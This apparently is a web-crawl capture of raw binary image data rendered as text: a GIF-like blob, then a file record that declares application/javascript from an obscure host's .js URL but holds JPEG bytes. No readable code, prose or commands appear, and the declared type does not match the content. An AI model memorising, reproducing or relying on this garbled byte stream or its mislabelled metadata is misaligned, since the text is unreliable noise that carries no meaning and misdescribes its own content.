�]o��~PcAXR��̡*��/���r�4;]L�q(��Կ5�om��\��Цs�	q@��7�l.��"��L7܇>�cZ3��Mvh7B0O �K`o�7w\&�@���c��=�n9�i�X06o�yPӏ����&�<[檑,9�'Nس��!�i#~��8٦t&Y�!cy�H�Q�	U$��8JV�U��!!�ˍP3IZ� ��H����hä�EU>*�)+�\b���a�q`0��%I���\�8J�T��O���$���K&1-F������^���s ��m�a*{����h�P����l�#:ұ�>.x��,�(�5&y4]��&�܇�с4@�!����U#��itrG<��bװ��T9��<$N��� ��w�� e��T�x!K�r�[�E�R4�N��M�EA�]p�ZTPAz7)ըR��5D�}��n�{�K3�JDE���J�@�'Q��C�AȤ�)'h�3�fŏ-����@n ��s��8��&eS$�>����dg�!MB+�RJ6���9gZ-+}�&:�d�f���b��5�X>�)��\���[�³����
J>������M�r����:�$:��,B���`$4��0݁p���H�]����e�Hh@
�"8h/��]�
$����?�]
�w#���|�+߂����5	~�;[D��A��K\P�4�!F�"��@�@a	W�(�q	a�Z���0B����WNnY��_����<�G�[v�S��8��%r\���AB�`'�w ��2�a�x��}��2S �a2AB|d4D���G�߻��W=d>3�+�� �"V�n��l�D�ٱ�<��Z����n�B�T:�=Ȋ)gN#����j�hQO���t�_-�9�9�|�+^
�Z���u�'"�Yk���2~�+�B��������� �-�.�-_7��ؾlb�U^D�40�?j|��Ҩ��l�k�����e�b��[���m7���G���b1�ZI����B���y����ojg��o3����T��N�}�.�9ެ�f��%�8ِ�Ⱦ3^fzc��8�-J�{��P�W�S��{��i�`�\[��%H�����[�D��Yq�O���(9�8�w��`�߁�O~�m��s����Co��!N���y2z{�w��e��ϼ�S{�E��A��lc��t���=d6k��FH��no�W^�xF���m�7�!�E��;]���v��w�6O�շ�u�;iT����?��{�g8޽����w��n/����=#��~���0id���՘+B�[���o��>��3=�zB������y��u�%~jgc%�n�vl�y��^�wG��8�bɇ�gf�e�feIvr"�Z�fl&r�v#��ff}yVa-�{Tw�%`�`d�W'6�}��d�6���aCi�}4@A�_Z�9wu�Fuh�hV�|����w�����3Wa��O8n(�t�Gh֗eOf��0wp�V[kfkw���8���f�%-�f��_K�d:`��o(]"�HOn�'+�`�|�{5�eI�U�f��c��u�{ �_7��&r�xn�|xd����(})�b(�f��	f�f�w��^�]~�i/h_o��q�Xe�U���H��_�83H�TVnՅb@�^Hc_��n=V���e1�m�`��Mv�˸f�f��_{Fx|�f]�y�I��j-��u�q`0fTgxʲ���a\�;�W5fx�G��'�a�g{�l�]=��"�X^Ա�H/�hwX"A*�4j0�������:��<ٓ>��@�B9�DY�Fy�H��J��L�xP i�
��p��TOy�TٓL  ߢm`<��i`l�U%��"��h�g��a=��hY�@/ai�
�fP ᗀ� �����
b�4C���I��A���
��a�|�i@�u�����`���P�ٙ���;���I��њ�������p��!���� �
�-]��a�����Y�	�yI�i����I�*0L@��� �ٝ�A�!��y�9���-��j�������)*p��)��`��i���ɛ�� �	�s�-�I��e���Yݠ ���	����I�����ɞQ��Q�J�*��)����:�1�&:x�� d�aI��ɢ��1����I����i�9jИ� Yɘ���L*�!���* p���@Zaz�������]ʣl@�����I\��ɘm�bZ�m�_lYl�nJ�qz����Vښ�ٚl��[����&���y�ܙ��Wq��Jى���'��pZ����j{��J�j=�:�bI�gJ�ꙋj�*�f�����j��Jf���J�b9�jp��� �z������ ;
`��j���V�t��Z�Pj�ɉ��y��j��úD*Y���|:�Z����雲��:��J�PٮxZ�ڜ���;���rj�t�#;��y� {����a��k�L��)�� �Ҫ�Y��S����:�Y� �@�����I�*�B���Q�j0�Cˠi�������Q���9
� �6�����ɳ�:��:��1�O{�ډO�6���犘ѱ�p��I�q�����5�3;2�
��*�uY�������wk�b�������m˫Q� lP�r��$2��I3�Z��;�����a�J�
P��k�
�`iP���0���`:��j�����;���M����� !� � ,  � �  � �	H�����TCկ��~*0�҅��ŋ3j�ȱ �4C6Tѱ�ɓ(K���I~0c�k���͛�t�ȡ��2e��I��M*"qr.�ӡF�Jݘԏ:�N���7��W������lٰc�
��֬[�h�]�����xkƕ�O`C|�EXD*����1���w,��uWL��re��76V[��]��Y��W.����[�:\ӊ�u��_��0O��hư��`�ٻ'�^E�qkս��У��]{x[���)/ͼ����5����_���g{�i��;���xh���O)�{|��9�X?" ��AO$�Ă6���N����Q�s��p�U�O�Y�^am���a(Ӏ�Iv�~��sMf�h�8�h�?9���F*��"q���>�䓏>t �>P�#�G���=����#��e�W?�|��@�9�R�}i�`A�4�.g
DY�xZ����gy#Z�A\�g�_�9�>l���v�n�菊j(�=��]QcM�b�cb�ig��)||�PB�)�6���jA�6��l^�
kM��*�-��)��4a�Ŕ���8u��*P���@�@ �j�@1��V��>��,>"���A4�8�L�*Pc?�Ր�56P���>�d�"��D���V�P��o��ؕ���t�t0>
?հ�Q�O]li��
g̏9����\�T,P Ԁ?��9b>����=G�8P�Oآ��~��/�9S������>t�3Z?Wˋ�5\D$�*�H6\Ci��t?���fO��ua������қ*��OO����H*�O8N��� ?�Zk�X4�jb���`?�wL,iL���O����>�7�G:oCn�Brtp�J�c�=�(���y��W��� �9�$�i��mt��G^s�> !���0�7�0M/�1��X���|��k4}Ј�ѓ�;���K��rg�7���
J��@��4	���T�-�a���A/�������$+��G7ȅ{@0YsH:�3 �k��"�9Ep�Z۸�v�0<X����d�	q��q3���~I��x�NP+��b��!�7�s���<��G
�J���Ł�kIYai2';�Ɍ�Qղլ���~Z�A�����{�Z�:������0Y�H0���	��C:lI�p�8ч�א:Z$�p�8���V��~�� Ay��8�m�dEذ�à"n��%J  34@?��ȉ�Ѐf:�_��0k�u�h�̦6���nz���8�RaT#¸�:Mr�� <�9��$°�4r�a�`�7�����`���H;�Ot�o��5�q�gܳ#�xhBىЂ\�W���ፋVD��B��$��
OȇF� ���T#UpAH��с�
}1��7��!/�Su�� 7E"��T	���K�Q�D�"o@hD{��}�a�X����h`� TM�3�ՎZ��t�GX�O��"��xCM1�U���d�0КV��U o-�FӺS�� �X�7�!�k��{�OO��P��#�v�H\ӹR�6��l�GdB���t�/�GԩN�z��WxC�>�ہ���qAWB��\�"�U'H��u+�յ�lAk܁
�����^_��������U^�W��]ol�}���y/��чw���C[�� =�e�QU��7Ta��-nr��!�f*�2��v�
�}(�B�{�+;&�d_�\������g�g,V�����E�nW�.b����$�P��(��
Nk��;Z�Jx 8��roe�
�T`��[��.0κ@��2�t�!mr�	܂0����j��^�˳��C�X[ B4�8�3t���T�Ms���c�bu���s�)2Y��t opA�	����ЋF4��f�\��}%�JK���&�^�����ō�E��7Oc��:��G�d������3F{�V��%1B��d6���u��<�nW���r����xh�u�;����c�������F��4�Fp�Y��b���@m�d��sÖ�hA�jQ�/y�����:��ץ�H���T��	�0pF���q�5Կ���i,q�*� �ظ7`}T�c��=	1�kS���..w��X�6��/��M��ҕ�w�t�-i��S�}�{����Sٿ60�JܙkD�w�y��Z���~,���X�&����V�:^ #�Kw�+�Z�w��-�=��m{t�.���Ū�7���8m/�}�X����7_A��.u���iDQn����gU+m��]���6y�m�w�C<{�dc�P�
����FIJR���v����ȊT�!}�kx�`������B�����?�7���
W�+�qE�NZ^���"/H�pOY�v٨A�4�$h%�DU�zm�c��UG6�pp�b#v�E{�V��gyE\�`QkUsAE��Y;uX��u[��pt�[��hm�|:O2�T�f����[�tlsEtg`Ӱ\߷_��p�R��NF�p|%4�|&��vl�gU�&qާQ&�S��9�[1�Yc�O�\ӐO%�j�Ѕ���lF]˕+o�%Q�FP�wW�V��o�V2RT+vQNʄ'"����~!�u*%� �(�aD��`r��^��o(M��N�w��gh�c��h^B,�1�щ�T�8N������8��X��x�Ș�ʸ��،�������� ������H0A�ܘ�È�P�x�  8� p���p����X�h�Ў�(��p����XHP�h� 0߰���� �X�(��P���8~p�i�-P	�����Б�8�s倒�����P刑�.�	A���1���5��P1�Dُ�縒��A9@�������K��>iVi�q�D)��ai�[ɔ樎��(I��@��ّ[I<Y����� �:9zy���b�����P�ѕ^)��h�ђ�(��	�f��m���A�H��4I�Rّ3)H)�;I�ٔ1I�������!�  �������X����9���)9��ؓq����#���!��ѩ>�0�@	8�i�����H�ky���ԙ��xi�9���h��Y�᝭��U)�@9�)����@��P�8���Yj�A���a��蝛9�CY���y�� �	����)���������i�p�డѡ���a��9�왛�'z)�*�1���瘠4������䠡���*89���Z�a�y�- �`
�+�����HY�
�Z��	�a	����(���a��ˉH��h��7�ZwYzJ�r�Z�rj�v�Uڛ�����H�*��ٝ�ٟY��ʚ�ʍ�ʍ�(騏
�Hp�N���j��	� ��6Za꩐��	8�����b`��j�H��)�z��h��X��ʏ�X�E�P��ܘ�  ����oi��9ǉ�F*��Y*���(	���e���z�l��~Z��ʣ��+:�劐�*�e��qj�V���J�.ٯ� +���
��I�`��Y�h��ʙ��U��&{�(���y��&��-p�*�~��+0�p�3���P�9�驝&{�)��/��@�hd� K[��� ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/37c8bdd3-4806-4aa2-8882-9daf5e472f9b_.js
body_size: 325310
content:
���� JFIF  H H  �� C 


�� C		�� � ��             	�� Y  !1AQaq�"�2���#B���3R�$br%&4�C��5S�	6cs���'DTtu��7e�����             �� ,    !1A"23Q#BaqRCb���   ? �����yE�AQ�eg(�@JP��.���y�djT�)v��N+��<��,<�Z�����5�9��p�+��	'�V
6�����C	wTi��E�⑮���5Щ13��D��P�$VN�:�A��~h�E@iȅ���AV�9�V�Vḿ��7�mj��൝2�w� �[sQb2��e���� �ZJ���:��2�����I wE����QmF�粕�B�P[ ���X�>�&,S�5�7e���ѬD�*Y��%b�5�4OA5:�N�����vIQ( ��4 �F7NF�p����U`��*C'�SLm�DD�c�$�R�ʢH�%n�rȓ�4i֝���Q�ӷ��Zqv�P3O}���dJ��P��¢���TGi��F�l���������q+N3��i�y��$�j��i ���'n&�u��g�[J���q� 5���c����qB�4���� ���ԯ6���Q���?f����Pl�i�@���L�6�O;�.)U̬ztE
�
ߕZ��CiU�d�V-]� TF��4J�.�B��PB�;j'	�>*�DBx`w4�74�Lhq��NF[���b	F�	l�L.n:%����`Kz' ��4H\)ᄴA)`0j@��
���(	n}Q�T���@1oעp�O��ۢ@�e ީ�	�V� -� ����<#^ƫv:�+�����uA맆]� ���wa��
����Mٶ)3�(�����$:" �NA��)�j�� �p�aM�Ye��%�=#,���:Q����P�����P�~J�# ��z���>�'6SN8��n6'�Ykn^G|A֪c20W?Ur��pX�R$8O!�'��5�wLl�=��s5�g�����1�����L#�~�Ӵ<$��)
2�H`B�vѱE-	�B~X�Ϻ�p��)�	���A��
/I׬���k�מ����O�	�������#�\u
d�+Y��K��~��p���suZ��<��X�F��$$[e6�&v�*�!�CvF��x��q��1�L*��mLAKI#jLړ	�R�mM�
4����#KB}S�P��Tϱ��4O`3�1N��8 �rθ�"H�-'L��O��+Y�>�o�-�IF�3�k)P��Q����g�>�d�<)]��*4`�K:lкk��$�8���}Pi�Ui\��7S�JնUSb�(2w��6���M�f�H'�1I�f:�
�6GYKI�g��E �"Nǲ���Ӂ��*aT�b�8����f?�T���u%R��nA����s(ҷ���NV��M	鬱�U�;�쀐d�YG�����Ԡ�â(��g$�� $n��57�(Eoh�#���7����N~�n<��7��:wo�(_�:Ӣ�8�k��ßMF�<2:��s���F! � �@3�V�*V��uR*�
ε�u[�X�ܩ�lO%�m*�ڧ���(�CQ��%�{"R��	�No�R���sp��sq����S`��_���: � -�HÁ,�鄷~i�1����p�� b=�Ҵ%��2-��	h(�Z�LL��p�� nB����y$� 1� ��)�4L�*��o� ��>�������¸:�_.kUPr��0�텡�;ǖCx��e'�}5k�m�6cx���L%��,�4��T�k��	Si)j�.(
u���l�˥H�9�1�=��-��(U��䄂�PJQ�s8�@�w�1��q�x��\�L,+n^O|'Z���\�Ӊ/���@~��8���0E/N��r�o,��n9$�;����J�������jt3��P�fU�F�1����*�3�Ⱦ�L����TZ4�=������ʟ�Ǭ��W���TMI
��ध�\6h<�	֑�2Hs3�'+;����u�Mb��9y�kȄ����S����L��6�ќ�	K��B��I�)'�cp�	��΁���\��k��VT��Q�����T�S있yϪFC0��8l��šH�p�a=�8U��\X�&Ι|Yխ���Y�o*��L��i�)�#L�궝&�p`~J�EKF��A#�U�ֲ�2��J_�������J�u�5Ä��ɚ�+F��x�N���%�Y
5��P�U��!�P(�"7>�j���� MM��0%OA�9��t��'��K �ϨRh��e�z�����XHʧ�ʌ	��3�D����Q|V(��a0Ҷ�"$�M�u�B�<�NS��U��%9M;]��p)�`��A>�*B���&�B�5��
�c��BS1��Ii_k���-���\��.�G�?k*wu�Ǔ�����-��X
���:quŕm�o+YY��� �� �T�
�Wx**��	�Y_mb�V�e�iU*3�KIP=�:�@���J�@�/Q9��=���ıh��с�c�A�R����3�no�e:0��*��!M�'�H�:b�%����B[9�S8H�f-�AS�v��"�=��z��(�$�1Pa#(�� `��p�@.�b�(������yz���k�� ���:�\sz�6� ����s�1|;K��v@m���3�>�����o��m"�m��jd;p_gn$JD(�(  ���)��$ $g�4Z�0�P��T���m��XJ�A�Jye�*63��aE��C��r �sw���� �5c��'���M,c�Ap���U��鸹��Qn���9z(!���Q������D���
=�aCFQ ��B#��X)}{��@D��!M�F��B��J�$tK��/Wl�d�Q�@��0��g'�*��y��%=�yO�i��3�ʿ�P���{bƒ��O�<�-i��"A"7Q�0�+Q:�|�B�#Ӻ#{�=�
xm}T@�@䵑PCMҾ�Mt�F$k�粭*����A�OM8�(�qg8�T�XnrNA�D%�N6@�}0@ĥ�[H�WSyf�X�����*h�� ��X����ߞ�b;�V�bb#p�TY�/�E����R?�v�Z�vvO�s����j�ĥ�i*�:���5�U�.Ѹ ��(���;~�lR�*�ѕbҷ �V��~B��3	��z%a�O2NlrYϱi�c|�&��E�8��V����mN��h��&�X�36����=l[�He5�B� gd��e���*��(r4H(�E!�7	�TS�$��A��@Hӄ��`L�HR2�in���Zf��w�Ď�n{����+���v�hȒ���k��5�W��u�y����g�>�Q*7�5r������B�9�J1R�{��+T����-Z�.�QcH��J�\@�h�!{T�'��P���!h���@D��#s�i`F[��TnoiR�9��d!!sIS�$Jr�%I�{��͟Tp�@	h�
p�E��b���B�� [�T�'a�T���X�OT`7S�\$���=����� �IO=�k�� ��'�>˃����|Km�V`"	o���q�w���?�ݙ� wZW<����x���ʺ�Fze:vi�&0�<!H�~�İ|r�Õ�p��	��R�ɦ=X!�Ò�Qp@F	@��A�s(?���K�G����w��k�y�cY�� r�'�j*S��� #��L��1�Q���>���E��D��Qܧ`���&I�`9퍥!��昦��P���p�'���&)�ۗdyg��4%���@ � r�+
"g�>�H�JOiz�Z %z�-� bj.D�2����l�;`%
OO+��{K�J�Y�"�o��G5��Nb�ԅ��t@���JDwQ��= 6�N!#�x�t`sgԄz*��XB�,%iÁ�;$ ����O�T�	��r�Jגp�$k�꜁+_#�Fz,8;�tQ>��L�D���f��A�;�"u0�'��
w6���J�VEՙc�F�I�+�6�Nq귕�DIk+?����W�+EN�a�c��Vv4��WR"Jy�=:]���?��ط�k�3�X��r�X�Ar��sJ��7C�%f���7@��v�S�T�pg}��t�����(�EX
P!s#�l� �Ob�[z��R��	�$��� 2��+�B�M]�� �9F�Z��c`!�MJ7 �����U&9�L��S��Ѣ���@A�� ��@w)P6��V;�V��t�Sq�*нi~�w:';eyt�f�* 	�]WLr�á��@�]\��.��ƐB�V?G�O1���SV_��R
��8�SW*Ӆ-%W{&yJδ�^�=�X�U�LA�r�Ԧ�ƚ�̅�9��G�}58���T�Nf�#sr�B7S����������>T��[��`nP����U 	l�T�#*Ŧ�S`o`�	'�8�r!P�-38Jb	�>��K� ��[)雃�\�F��n�����S�$�K��GuO�^��t�ꞔ|��ӝn�$�";�3�}�)x���yo��I��'�]|��9�?ǖ� *�a���:M���:-\A�"��ɀ l�!��v��b���T�*�}��RD�Z�h�DD���A��l�Hip��1��T� &f�q>1l�lt+��[s9t��f�#��r���PEF�(��w9�䧕��ӿ�Ut"�B������T�� ��F ��n� �4L$daH	�螀��2����.I٪	)h3�6�)�y�������4{���QW��9�	�&��?2 �LVp�� �wXO}<�������)_L����ϺǶ�s�.[@�)�\G>�)%8';�F�CL;�Xh�o��z,V�lA*�"u2��R!�Ȱ�����S���E�E��B����G��c�*�$"?4hH�LtJOa t :��6�a!)�}��	wB@�OTf
lQ���V�>p ��
̺Ӹ���%,gyfW�u3����\�����_�BZZOUz��D��E��=�Q �'�,�ݎ��p�N��TmA����F���p�T���p7S�e�*�_�Ծm��N+[6׍��z#��(�J�S�#�T������� u9N�f�v�H x;@	�
 �=�Д`JX��ȕG�2����W,��B�;k���Z��rrU��J��h���bR�2��܄��G�L}P�+V�9�5� %k�D��Ь�N����X�MP�w9[x�ry9u����^�7c��,���#�T�	=��Z7�)�R�{7Q���=�ؽ@�r!gZʯR��*�ٺ�����Vuz�̏��D���V�u=�z���� e+D�6�@�y}P=�����ADnbxa-��Ad��H [>��p�� %�V�}
(��A�s�R-�9T!�g�P˟�)��J4R��Q�^^6���B�(�1��Lɐ��m)�L�^W?ġH��ŵ^�?�,'��:����4�\?��0�*P45kvDE)�̮�Ϸ�e�?���"����]����!
���m�m��&[O/�V�n<�wF+X�/����%��	����ʨ$l���Ah4a��Z��E�Y�T�-����<b	2��Xך���*�3��N�\����泃�"x�o
9kj����*���㪃��#�`�*� N0�`"$��)Xavp�1����UZ4�vJ�v ����X�#A�R����=װ�0%���6��$Hi�#��8��t(�O1�fo)rˑ*mW���	vۅz욇�\]U`I�%fd1�3�O⥊u=Q�	�h?�GBi�N�AR�y&x�R�h枦��-=�	����J�Pe���ON0:��h��HTB��#lmS3*�S��3(,^}�E3&atrDN#p���� Nu ���T�ڵ��8��mŏ0��^Y�hN���]Ԁ2?�=��n�� �+iK����&����,���v��^!��� �)b����]�����c]̜��kw�I��6՞��p�ƒ��u c����|�����2�N*O<�T��_D@�T3�U�V��W$i�IN�،Ӊ<�}�M�@=�t�	�TXq BZi�D��m�<���&iK��S����{�����֝�L�U��>臋���M3zZTM9�D&�ztU@e 0`��0$d`]Е�
����<q���X��3����W��tl�m��: �� �F�窜i*7ӝ�ؽ@�af�@�Q�5�^�)QcIU�RScIP>�,�IP>�YS�D��J�S����#�(�F�n7W)�u9����x)N��L�1aP9;̉蕃[�&f���eN#A�9���y]���VT��p:���V6W��J9%���(*�qD���x�l�3h�tb�M��f7M"�>� ��mS��,���߶T��$�����mc��2� 0�8��7�;�?��;�%�X�DO�O�([���kh+�v��3S��S�R:���������(Ӂm��z��m�<�b���A���_^���!͖��@�+�A�4���4n9*�aMY�h-Ǣ%'h �+;C��-�ȏ����ϧ�]5z���r��%��h��|��(�����sWW���՟-��N,�"r��p�1�5'�4��fh�r�1�7�Q�.E��ۖ�}��BcDw@ӑ$% #'�e
2gd��Y�Mz��w��=P�Ll�% �U�\� ���������,�wLo���ϤV9g�Y�[�����	\}*Tq��X\9�� �}Q��<�<�+�AZ�8�R�h ��5�}�j���+BDi�!2��"��?��1?N�XF�D� ���e�YF�a<"#ti�ͭ	�5�^�=#S��$mD��� 9�:��b" )AV� �uX�ZNjq�sd�deT��U��+���b�Zd��[�YT^\�`���t�w�z�VZ��MS����ڰAP�U�<-#�*��_�p
�%i��D8A�+%F힤q���zѧ�HSb�b�
�'�y$uE�ӡ_�a,Z�3-�؍0FҦXP`<��zb��H�7� v�纨1���5��أ�ұ�
�F-R� �謚בB�iP��ϲXk��R*���*<2Od$m�a ��.,��th(Б�=
A '��������z�xi�z�G��֖̍�@< ��#�T��#��*lV�{dz(��
��عPT�+;ʅ��g��ʯR��ƒ����;j��r�z���UZ���u�*Tn�菣�nn�NS�xVh�O u<aMLG�!@��S��&�\BCC��A�ӞH4�h��/R�/')X4��	`�y0%2!FB�B���XpF܄`�N0�N�[�a���F2�0�N��sȦ5(�����47V���1�t� C\��6�`L�+������3^�^$kCK�i�.K�1���7_��E�U;������������6y�6����-rA{��W��kV��:�@��R�A�VE������ ����Yw��^SP�.Y���'ItE��r���5���k���� ��J�?��U� ڰ�6�O!��U��rw�k��-.��8��F�/X7��;p�^hS��q�V��Cd`7Ԓ�f��U�0�� ����pǪ��i�vʙ�i���QFNB�"���N���Tjk׸dJ�}8�@l%X- Gp٤Ge6���1wJ ��U�˪�a�}w\�WG�Ay���굀���?� ��'����>���Ǻf"�:' ����;�@��W���}(�U�0@�JzV��%8a#=���
�;@	�2��L0y����&�<�!R��'RA�R3�r�3��ʂ	Y��1
�;����U��2g]�@ �gL�,�����=p�i�+_�1a ����N2�c��ij����op���i��D:{"�k�jӫ�����wW(�qQj����T��ѥpD)=L.\OB���R]*��D����M�4)�h��'l��Ӈd����`����`{��L)�&�d�%k��J���z�QR��;R�B��'�my1�
��F���Pպo
N���'��=S��� c�d���ڔ��,��.�����=�E0�^'������Z �'��P���y �����*qh��n��̏ER�}>�
W*��(���_J9,�i���E����*�HJ;)Z#N��J������6U��4�zOd x��4��T�&��$�{��J����RZqFʈ�NbtM�����a<H���?�t��#	��l@�2���xZ�Z�aQ|�6Ӳ�+-䏊~I[i�WľPv�[T06E��u��:�^��Wn�~��A�����&��s�'�?m� 祧F����Ta��j�M��~K�r��3M�l��a�����^I<�.�r��px^�� ��� �}��>�EU���\�����2�@���<Gž�HZ~8�CK����Y��&�ʕ8�f��LvXvߗ�Wp:�\�B��?k7���^C|ȉ���H�z���c�?�(�7(Ŋ&b��&�h�
�,9��U!�E���U(�۪_"vz%(	�D�	�ZP�>�e ��)���E{D�a����uKP0&�h��n�<>^[�F���?�zϵk�f'�����k��+��f�  �3� 3�S(Z��� Jd ��JPb���-  ��,rKN��c�F�F�R;�v!}2�Fi�)�	f;'(	c�)�����hKd�����(�ߤ�J�z(����L8g)�\_�H����UJH����r�zFO	�	��B��еJԚ�v���E����F{�>L�B�7"y-�镌ڭ-�k�W=�c��Z!��\C�����4�pwXޛ���kN ++ZX�M�	B[�ݑ�\��3ƅ�e�`SSzͰ�y��o/U�R��	��Zѻ9*�k�R�̒zwL����Ny�����&�:¥�k��'c�!5;*Jp�5���b�*�tjlhл�JУN��3	+Z�����<@�H� �t`쁣��
JT:�����K�����};�b �i��إQg� ��[ z��@"�b�_�%J�	b�>�쳱R�u8�z��਼�t���DsQyk*ҎK;���J��]K�x�Q���ȢEj7R�0�M4�3O�Pa4�A�]K�4|���4��+�BtB�GD�������
�Z/�*��FےF�Rot�6�[H��L�+-g��M�(����(�%m�m���䕶X�T�?4���ES�|�Ai��?�|��[E�_�v�=�\u��:��j�|�y=��n~��)��d��짊���i\���b�Vՙh8�i>��W�v�4(0V�$�3]rX��*���+2��i��_�b����y�r¾��t��'��I�#�N�o������h,<����׋Un@�N�g�Z�P܅���L����tZ0�����5�c$o�r�,w�\�7n�cȫ�b�1��\�4�,��a�<p��7SX���݄R�y��:��}��#;#J�Q�)�����d����(`���U� ������=S�$Fw������NJ�*�����0\0�� �
�� �l�9�#�|טxݡ�w'�	�Y��bߔv>�^A_�ú�!�ê5�����jv?<�)�c�h���?D��;BXp��)Fd&�4�8@<H�P�7D��BBh�f��(Z72;�$��72aQ!-��Uby �;������ҡ"`aP���PA���"��2���|�&S��}OD�-�/��!F+Tz���z���	��[�@[�5�5��������ye���cZCϘ2Q�J��i 5ck�:;fKB���&�T▘�JŖ6c���c��UZ�oZ�Si*��eH�{˞�˦�+Ѽ����T/����X8a8�H!R��n�BÂ@��0���Е���'c�	�S��R�c�P���w%RW���H�Q64��r2`�V����[�P?��$109@č��i�H�0rR��L����� 8?"���e�H�(� ���H�(v@ NJ�J��.f�J����š}<��ʄ�J�D�R��P:���gcIQ:����R'S���ؽ��k�f���Q`��X)`�҄`�ɒ�cA��O�zqC�'�M����P쏊mH-�AU�ԍ���H�Ra9�~Ig=U�K䙖}���M�#l��⏚f��|Ҳ�T�?$��'9O�b��UboBGDa|�)B0��9��3�J]� �q}����o����������A��xo� �ю�?Ds�Yv_)�|]��'�q�1�~'��>��ZT����z��,(V��\P���Uw�v���F���W�����?Ư�q�-jR�ur\ o����s����zx�a^v{z�Z���Ն1���)V�AꑡuC��P'9�	&a=�Ҵ��l��8�!�T��.O#nkɫgW�F>e��Nb{��6���8fF��T����� �D]l�%"����H���E���ꪂ�;� Q�Pt)�����="��H���h4{�[A�AܟuR z�,�t�P����{4`qGt�Jz*�����҅+�|o&��ɞʴ����:t\��܆�^y.J� 4F�ꒄx�L݂#I)B�?$���@��'��	0nv0�q��F% ��! %�u,�ATF���"u(�$Odr��#s'`�	��*��7)�dct g?��й�����Ϙ�=<�-,D��J�z��B̘됀�M��
�9A�&��m�	�ۊǨ�nm��]ӧ=�cK�EQ�n�D�� Hd��f�:Ka��<�	J���O�����/�6\����� ���K�CJV�9�L���XZ�s+�����й �*�8ӷ��*�ѥq�1��|��h�S�P@�@R� ��%k��T��*���j�R5�U�b$m\�_E�nKHV���達*F���ْ�УZb}PX�Sv���͚nr��w���D/E�9�L��@<� �� ��9�Ol �J��	H�[�+@�%aʉ��Vv4�����{0�.TN���$n�	b�H�F}R�h�S`��Dr(�i��4���,_g��T�����!x��ľCe��M�+mES�ޒ��*��摶��|Q{J�Q�W�$����r_$���1?!
"Ub>C�U��� #�  �G �,tA��:Ê��V��������^��j��W��?��x��Ƽl�-T����Ի�>����������O�8|����%�H�m
�I �F�z�]���u������=:����fW�~޴�Vp�L%���d*N� �^�+Q����ō�I�Er�Y�M�O�L�p���ry�����z���餾�/i���/�@�QX�`�⧡"��T��lT���u	��?�N?��$�T�>�p�fOeD�bH�`�a���KM��gt�H��')4v@�^a3�~��y�(�[�^��a�dR��yo�Cy���5�t�����}�~\�zk�q+���$L(�M�̧ �L��T$`���R%�)ܔ��� A�uIg#�U�?��3p����#�de���Š�� u<���F�S0����3uA���\��,D����#�d����-� d��<f����f���b��%���P\����D	@�}�>S�*�����<�k��U>�J*�}Ujƚ�m��5q���MU�Y	J�rT�Ȟ��9��i��p��ꑎ�ђk�.XM2v*9�R����~�sodceMŻ�b���r��+Դm��g)�iѭ��P�Ä���>�?� Ç���;��+_�n�U(~U
�ei8�AT����F4mn�$�(��k���i�*7���5ϪT���zqf�u��4��'�ԁ�.��0�0�[��P<�'� ��@4�x����-̥�%���.n%,^�u1
p�Fi��ƒ�҅85��T�V������7��揊�F�>��������[�t|K�1m�WįBm�i
�)��m�`��~Im��_��6�U9M�b�GE_h�0��ӆ�*�'�F�Lv@<a �(�� � �� �-p짯���|��7��]�A��A�q�����/��<d��K|����$���>���Ah��s��z���n//����z�� 9�D��|Vg���CՇ� �?�F������q�[��U�� y���Oe7���;"S�n� ̀��K9)'���NLm�q�\���� ��\]U���O5��W�s�ȅq�M4��J�[`�E>xϪUdD�X��Q!f�7��@y�|�d��	ˠ�o�V*c�h��"6���xh��U�4c�8X��pȏ�rN��d�(����~	�׮6ez�:�h�P<};��� �|��:��7���|��H�6�@YV����st�J��sH�ș� �(�J ���>��@vBF�)Yȉ��f�s-<B����Q�˗�%9@H�z*�fN=�2z'�fQ�Pԧ3!2����PT��$d�@�(4db?4��KG$���J�|��SS퐪Qh�a2Y3����3O諔V���W_5�M�;��>��]���k��Cm�
*���s*�Fa��v3�Ȕ���l�s�Q���2}Tӕ�jT�J��5��pL�en���vOJ�4D�&V/[��ZDXԷ|���W�_��4%��i�2Dr�s�_T��� Sʠ��-�J�U; "H��B�*@c�4��UCČyi>�Rж�-�©J��.�3)�m�:�D"Bzς�� ��u^�㼏Ⱦ�Eۮ8t��(@4�� ��@:�N�@.�c�G׺ H�BX[?�J�<�a�&R�К3�+Lh�F�Ȟ��=?�:#�F0��QOF)J�/��0��A��a`�d�d�Rz  �'d�d1� �D8 H v�.���>b�oɩ߉����� �W����>/��gQ�D�8��u����h��"jcқ�w��y�~�>��y�`  �9 9_����F���ϣ�����?��k���x��O�}C
T����F�@6�µ��b1=PS؋`LʋM�x�Ew̐�����j	���~m�k�j��3U�fj @��q�K�9�9��E�۪��Ҩ�+V��J���"�B%D�RZ�b$*�E)�`���Ӟ��p���=87�H�A�{��9�="
U/\fa{
�����9�RxP�����o8񠊬=��L�! f;,�m�e�s�Z�
�N�	 �F�i��0���.BXZs��#�)�p��$"��K��i��:�	H�(;$���Ka��쬀p{*-��@]L{�:��TR�/��D��R�eX�Z����6@�p	肈��� 4�H���8�߿D����<�R2�Y�0PO��v@g]�D�,s��O<��9c�m3�]�v�Q�P+^]%��	��E�H;���i��E���1��C�{O���,�e^h��i��MV��N�	\�F���s8\���4D�T^��O(N�KF�i��֜��wdH3�V��^f���Gt�%P"q�3�� a�N�N���D*�����z���q�1=S�&k�­BV1Β�O�P�FƭRI>�[h�ni��o��e��)�+���i�u�F�zJ�x�a|�:�/�(�kV&:ats��o��Ӵ�zu�hӞ�]�s�p���k�fG� �>����4ۚ�e ܹ���@4 ٔ���� юh��\9��`�e�(�~Kp�x�2�(�\�o��_T>���@?� ܹ����(�� ���� �̠�n�}���s@)�G�T>_�cQ�T�� �����A�� #�@����ۢ��?�^©� �O]�	��~D��hl�G	@-���P��ڂ��5N�������g�|�xe� ��l�fOjnh ��F� ��|P^@�a���
